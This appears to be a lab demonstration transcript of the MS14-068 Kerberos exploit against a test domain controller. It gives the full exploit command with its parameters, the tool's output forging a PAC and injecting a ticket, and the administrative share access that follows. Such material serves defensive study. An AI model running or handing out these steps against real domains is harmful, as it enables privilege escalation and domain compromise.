 C:\Users\JoeUser>C:\Temp\ms14068\ms14068.exe /user:joeuser /rid:1108 /sid:S-1-5-21-1473643419-774954089-222232
9127 /password:Password99! /domain:lab.adsecurity.org /ptt /kdc:adsdc02.lab.adsecurity.org
.#####. MS14-068 POC 1.0 alpha (x86) release "Kiwi en C" (Jan 4 2015 13:49:41)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com (oe.eo)
'#####' ... with thanks to Tom Maddock & Sylvain Monne * * */
user : joeuser
domain : lab.adsecurity.org
password : ***
sid : S-1-5-21-1473643419-774954089-2222329127
rid : 1108
kdc : adsdc02.lab.adsecurity.org
key : 7c08d63a2f48f045971bc2236ed3f3ac (rc4_hmac_nt)
ticket : ** Pass The Ticket **
[level 1] Reality (AS-REQ)
[level 2] Van Chase (PAC TIME)
* PAC generated
* PAC """signed"""
[level 3] The Hotel (TGS-REQ)
[level 4] Snow Fortress (TGS-REQ)
[level 5] Limbo (KRB-CRED)
* TGT successfully submitted for current session
C:\Users\JoeUser>net use \\adsdc02.lab.adsecurity.org\admin$
The command completed successfully.
C:\Users\JoeUser>klist
Current LogonId is 0:0x206431a
Cached Tickets: (3)
#0> Client: JoeUser @ LAB.ADSECURITY.ORG
Server: krbtgt/LAB.ADSECURITY.ORG @ LAB.ADSECURITY.ORG
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x60a00000 -> forwardable forwarded renewable pre_authent
Start Time: 1/11/2015 15:40:37 (local)
End Time: 1/12/2015 1:40:25 (local)
Renew Time: 1/18/2015 15:40:25 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
#1> Client: JoeUser @ LAB.ADSECURITY.ORG
Server: krbtgt/LAB.ADSECURITY.ORG @ LAB.ADSECURITY.ORG
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
Start Time: 1/11/2015 15:40:25 (local)
End Time: 1/12/2015 1:40:25 (local)
Renew Time: 1/18/2015 15:40:25 (local)
Session Key Type: RSADSI RC4-HMAC(NT)